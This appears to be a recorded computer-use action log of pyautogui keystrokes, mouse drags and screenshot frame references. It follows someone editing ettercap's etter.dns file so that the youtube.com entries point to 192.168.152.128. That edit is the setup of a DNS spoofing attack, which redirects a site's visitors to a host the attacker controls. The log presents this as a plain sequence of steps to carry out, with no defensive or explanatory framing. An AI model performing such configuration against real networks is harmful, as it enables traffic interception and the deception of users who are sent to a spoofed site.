
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('you')

pyautogui.write('tube')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('youtu')

pyautogui.write('be')

# - Replace 107.170.40.56 with 192.168.152.128 in the youtube.com entries and save etter.dns
pyautogui.moveTo(322, 273)
pyautogui.mouseDown()
pyautogui.moveTo(416, 274)
pyautogui.moveTo(323, 287)
pyautogui.mouseUp()
pyautogui.write('192.168.152.128192.168.152.128')

pyautogui.moveTo(429, 302); pyautogui.dragTo(325, 301)

pyautogui.write('192.168.152.128')

pyautogui.click(183, 93)

pyautogui.click(192, 150)
pyautogui.press('super')
